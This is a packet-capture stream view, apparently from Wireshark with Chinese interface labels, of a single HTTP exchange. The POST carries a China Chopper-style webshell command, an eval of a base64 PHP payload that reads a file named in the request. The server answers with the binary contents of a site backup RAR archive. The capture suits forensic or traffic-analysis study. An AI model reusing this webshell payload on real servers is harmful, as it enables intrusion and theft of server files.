 POST /config.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 136.0.217.252
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.30.170/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.30.170
Content-Length: 494
Connection: Close
yo=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pd
CgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU
1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2
VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5C%5Cinetpub%5C%5Cwwwroot%5C%5Cbackup%5C%5Cwwwr
oot.rarHTTP/1.1 200 OK
Connection: close
Date: Fri, 14 Nov 2014 14:49:54 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.4.32
Content-type: text/html
->|Rar!.....s..
..........j.D....C....Y ..F......|..M..{.#p..c|N..TmF.w..]...._..P.3)^....C%5C.....H6.......xWh.u,I#._Q.?}4_.
1h.j..z]..`.RY....)......\jp..8s.Q.0~c).5...*....`.5!N..{...ImO_J..9.;...`.r.]..Oo.w.!Q.......
0o.......|.'......I5.J1D.....$.wv.....\+0...kk..]...V.".......p..K..j..v.k..if.?=....%.{..u...`...T1...j*ByU....._./..k.+.
8
...I.(Y....)..jN..GC..Q..v.P.yV..Td4-.3A...g
.A? a..:....n@h..q.>y.\.;>....TlQfV.}d.L..m3.a...J
@L..........
.....Z...SBh7R.....'.....67...k..=..s....."G.:.....FpMO....G~.....Y.....S6..5...G..I...*i*.j.$....7...._..#C...
D.%.;.~...n.f.m....-.?......l.cW.'.[.....9|E..o.:.*.1... ..>.re.t.#&~As.............2....]..R^.YF.$..T...E.!U
.].o..s..!....a..v^...Q.
..../=.R0e.`...5.n'.. 3...M.;....K`.8..I.D......-.G.\b.W\.....v.c....a..&U. U..30.>M;kH..../.:....n.L..O.w..H.~....-
C.....K.|..aqW27Lo.X........7..<.....A....x.wq,_.>.t..*.'=..N.M.p.x.+..B........j.{._M...L..(... ...%.M...U.~...../..
8.'...............F+ ./.-c.Yu...<...^.g...D..b......1.{r....T....^....W.......Z..g.A[.<(.
..?kj@.+.U..,..Q.(.sw&..
.....:.0...BZ...j......r)E'...."H.e... !.\....Q.d6vk....nsCw%.Z.....Z`._. ....[y.....L|.J ..
5..!.......W3...Pb.....kN..n?....z.V<M@...j].v.[...X......
.E.R..R...aV.C.....M.k..*...xr...$W...(.R.+_.I~>.:\.....O...?yS4 ;.-....C..\.q..0...O.t..)...u..T..qE....,..*q..p.
1 客户端 分组, 3,438 服务器 分组, 1 turn(s).
整个对话 (9818kB)
Show data as
ASCII
流 21
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help